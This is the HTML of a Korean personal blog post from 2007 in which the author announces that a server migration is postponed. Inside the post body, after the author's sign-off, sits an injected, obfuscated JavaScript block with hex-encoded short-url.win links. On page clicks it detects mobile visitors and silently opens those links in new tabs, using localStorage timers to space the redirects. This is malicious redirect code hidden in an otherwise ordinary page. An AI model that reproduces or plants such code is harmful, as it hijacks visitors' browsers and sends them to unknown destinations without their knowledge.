<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/sidhin.com\/blog\/wp-admin\/admin-ajax.php","nonce":"5e986c8660","preview":false,"postId":864,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/sidh-soundtrack/js/jquery.custom.js?ver=6.8.2" id="mainScript-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/slick.min.js?ver=6.8.2" id="bigvisual-slick-js"></script>
<link rel="https://api.w.org/" href="https://sidhin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sidhin.com/wp-json/wp/v2/posts/864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sidhin.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://sidhin.com/?p=864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sidhin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidhin.com%2F%25ec%2584%259c%25eb%25b2%2584-%25ec%259d%25b4%25ec%25a0%2584-%25ec%2597%25b0%25ea%25b8%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sidhin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidhin.com%2F%25ec%2584%259c%25eb%25b2%2584-%25ec%259d%25b4%25ec%25a0%2584-%25ec%2597%25b0%25ea%25b8%25b0%2F&#038;format=xml" />
<style type="text/css"></style><script type="text/javascript">
		WebFontConfig = {google: { families: [ "Oswald:400,700","Open Sans" ] } };
		(function() {
			var wf = document.createElement("script");
			wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
			wf.type = "text/javascript";
			wf.async = "true";
			var s = document.getElementsByTagName("script")[0];
			s.parentNode.insertBefore(wf, s);
		})();
		</script><!-- This code is added by Analytify (7.0.2) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?G-7FGE97XXQ1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true}' );
			const gaID = 'G-7FGE97XXQ1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.0.2) !--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-200x200.png" />
<meta name="msapplication-TileImage" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-720x720.png" />
<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-864 single-format-standard wp-theme-bigvisual wp-child-theme-SIDH-theme col-2cl full-width logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
		
	<header id="header" class="group">

		<div id="header-top" class="group">
		
			<p class="site-title"><a href="https://sidhin.com/" rel="home">SIDH′s Weblog</a></p>
							<p class="site-description">시대의 홈페이지</p>
						
							<div id="wrap-nav-header" class="wrap-nav">
							<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-about-container"><ul id="nav-header" class="menu"><li id="menu-item-1487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><span class="menu-item-wrapper"><a href="/">Home</a></span></li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><span class="menu-item-wrapper"><a href="https://sidhin.com/about-sidh/">About</a></span></li>
<li id="menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6024"><span class="menu-item-wrapper has-arrow"><a href="#">Categories</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6026"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/gundam/">SIDH의 건담이야기</a></span></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6027"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/building/">SIDH의 건축물이야기</a></span></li>
	<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6028"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/scrib/"><span class="screen-reader-text">Current Page Parent </span>SIDH의 낙서하기</a></span></li>
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/mystory/">SIDH의 사는이야기</a></span></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/samkukji/">SIDH의 삼국지이야기</a></span></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/movie/">SIDH의 영화이야기</a></span></li>
	<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/soundtrack/">SIDH의 영화음악이야기</a></span></li>
	<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/best5/">SIDH의 영화베스트5</a></span></li>
	<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/writing/">SIDH의 잡문모음</a></span></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6025"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/tv_review/">SIDH의 TV이야기</a></span></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/ost_recomm/">SIDH의 추천OST</a></span></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/homepage/">SIDH의 홈페이지운영</a></span></li>
</ul>
</li>
<li id="menu-item-5129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5129"><span class="menu-item-wrapper has-arrow"><a href="#">Soundtrack</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><span class="menu-item-wrapper"><a href="https://sidhin.com/films/">Films</a></span></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><span class="menu-item-wrapper"><a href="https://sidhin.com/artists/">Artists</a></span></li>
</ul>
</li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><span class="menu-item-wrapper"><a href="https://sidhin.com/guestbook/">Guestbook</a></span></li>
</ul></div>		</nav>
						</div>
						
						
			<div id="header-side" class="group">
			
									<div class="search-trap-focus">
						<button class="toggle-search">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://sidhin.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/sidh1123" target="_blank"><i class="fab fa-facebook" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Twitter" href="https://www.twitter.com/sidh1123" target="_blank"><i class="fab fa-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/sidh1123" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>							
			</div>
			
							<div id="profile" class="group">
					<div id="profile-inner">
													<div id="profile-image"><img src="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" alt="" /></div>
																			<div id="profile-name">SIDH</div>
																	</div>
				</div>
			
		</div>

	</header><!--/#header-->
	
	<div class="main" id="page">
		<div class="main-inner group">
<div class="content">

			<article id="post-864" class="post-864 post type-post status-publish format-standard has-post-thumbnail hentry category-scrib">

			<div class="post-wrapper group">

				<div class="type-card">
					<div class="type-card-inner">
						<div class="type-card-thumbnail" style="background-image:url('https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg');">

																					
															<a class="type-card-comments" href="https://sidhin.com/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0/#respond"><i class="fas fa-comment"></i><span>0</span></a>
							
							<div class="type-card-content">

								<h1 class="type-card-title">서버 이전 연기</h1>

								<div class="type-card-thumbnail-bottom">

																			<div class="type-card-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></div>
									
																			<div class="type-card-author">
											<a href="https://sidhin.com/author/min1123/"><img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></a>
										</div>
									
								</div>
							</div>

						</div>
					</div>

					<div class="type-card-bottom group">
													<div class="type-card-date"><i class="far fa-calendar"></i>2007년 11월 9일</div>
																	</div>
				</div>

				
				
				<div class="entry-content">
					<div class="entry themeform">
						<p>사소한(대충 이렇게 얼버무려야&#8230;) 문제가 발생하여<br />
서버 이전을 다음 주로 미룹니다.<br />
사실은 다음주가 될지 다다음주가 될지 잘 모르겠다는게 더 정확하지만<br />
일단 다음주로 미루겠습니다.<br />
<span id="more-864"></span><br />
사실은, DB까지 다 옮겨놓고 네임서버 변경되기만 기다릴랬더니<br />
제가 일처리를 좀 미숙하게 한 탓에<br />
(죄송죄송)<br />
이게 예상대로 하루이틀에 끝나는 일이 아니라<br />
일주일 이상 기다려야 되는 일이 되어버렸답니다.<br />
그래서 당분간은 예전서버로 접속해도 별 문제가 없을 것 같아<br />
그냥 예전서버에서 접속이 되도록 조금 조정을 했습니다.<br />
다음 주중에 다시 작업해서 DB 옮기고 (아우 귀찮어&#8230; 그 작업을 또 해야돼)<br />
정식으로 다시 서버 이전 하겠습니다.</p>
<p>무조건 일을 벌이고 봤더니 오히려 일이 이상하게 꼬이는군요.</p>
<p>쓸데없이 서둘다가 시간만 잡아먹은 시대가 썼습니다.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x72\x52\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x47\x68\x4e\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x61\x6c\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x74\x74\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x4a\x57\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x51\x64\x6d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x73\x4c\x65\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x70\x46\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x42\x56\x74\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x70\x6d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
												<div class="clear"></div>
					</div><!--/.entry-->
				</div>

					<ul class="post-nav group">
		<li class="next"><a href="https://sidhin.com/%ec%88%98%eb%8a%a5/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>수능</span></a></li>
		<li class="previous"><a href="https://sidhin.com/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84%ed%95%a9%eb%8b%88%eb%8b%a4/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>서버 이전합니다</span></a></li>
	</ul>

				<div class="entry-footer group single">

					
					
					<div class="clear"></div>

					
					

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/20100113140658/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20090804-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20090804-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20090804-1280x720.jpg 1280w" sizes="(max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/20100113140658/" rel="bookmark">20100113140658</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%ec%a5%90%eb%9d%a0-%ec%97%b0%ec%98%88%ec%9d%b8/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-300x169.jpg 300w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg 1280w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2.jpg 640w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%ec%a5%90%eb%9d%a0-%ec%97%b0%ec%98%88%ec%9d%b8/" rel="bookmark">쥐띠 연예인</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%ed%91%b8%eb%93%9c%ed%8c%8c%ec%9d%b4%ed%84%b0/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-300x169.jpg 300w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg 1280w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2.jpg 640w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%ed%91%b8%eb%93%9c%ed%8c%8c%ec%9d%b4%ed%84%b0/" rel="bookmark">푸드파이터</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->


					
<div id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
